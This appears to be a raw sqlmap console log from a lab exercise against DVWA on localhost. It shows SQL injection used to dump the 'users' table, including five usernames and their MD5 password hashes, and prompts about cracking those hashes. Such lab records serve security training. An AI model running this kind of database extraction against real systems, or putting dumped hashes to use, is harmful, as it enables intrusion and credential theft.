 [07:38:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[07:38:32] [INFO] fetching columns for table 'users' in database 'dvwa'
[07:38:32] [INFO] fetching entries for table 'users' in database 'dvwa'
[07:38:32] [WARNING] reflective value(s) found and filtering out
[07:38:32] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | last_name | password | first_name | last_login | failed_login |
| 1 | admin | /hackable/users/admin.jpg | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | admin | 2022-04-27 03:10:56 | 0 |
| 2 | gordonb | /hackable/users/gordonb.jpg | Brown | e99a18c428cb38d5f260853678922e03 | Gordon | 2022-04-27 03:10:56 | 0 |
| 3 | 1337 | /hackable/users/1337.jpg | Me | 8d3533d75ae2c3966d7e0d4fcc69216b | Hack | 2022-04-27 03:10:56 | 0 |
| 4 | pablo | /hackable/users/pablo.jpg | Picasso | 0d107d09f5bbe40cade3de5c71e9e9b7 | Pablo | 2022-04-27 03:10:56 | 0 |
| 5 | smithy | /hackable/users/smithy.jpg | Smith | 5f4dcc3b5aa765d61d8327deb882cf99 | Bob | 2022-04-27 03:10:56 | 0 |
[07:38:45] [INFO] table 'dvwa.users' dumped to CSV file '/home/weakptr/.sqlmap/output/localhost/dump/dvwa/users.csv'
[07:38:45] [INFO] fetched data logged to text files under '/home/weakptr/.sqlmap/output/localhost'